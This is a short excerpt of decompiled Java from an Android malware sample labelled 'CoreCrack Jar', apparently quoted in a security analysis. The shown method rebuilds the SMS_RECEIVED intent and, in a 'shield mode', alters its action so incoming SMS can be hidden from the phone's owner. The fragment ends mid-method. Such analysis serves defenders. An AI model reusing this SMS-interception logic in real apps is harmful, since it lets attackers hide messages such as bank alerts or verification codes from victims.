 private static Intent createPdusIntent(Object objects, byte[][] pdus, boolean isShieldMode) {
String v2 = "android.provider.Telephony.SMS_RECEIVED";
PIUtil.Log("CoreCrack Jar createPdusIntent 001");
if(isShieldMode) {
PIUtil.Log("######################短信屏蔽");
v2 = String.valueOf(v2) + "com.android.sms.core";
}
else {
PIUtil.Log("######################短信放行");
}
PIUtil.Log("CoreCrack Jar createPdusIntent 002");
Intent v1 = new Intent(v2);
v1.putExtra("pdus", ((Serializable)pdus));
PIUtil.Log("CoreCrack Jar createPdusIntent 003");
String v0 = PIPhoneApp.getPdusFormat(objects);
PIUtil.Log("CoreCrack Jar createPdusIntent format = " + v0);
PIUtil.Log("CoreCrack Jar createPdusIntent 004");
drops.wooyun.org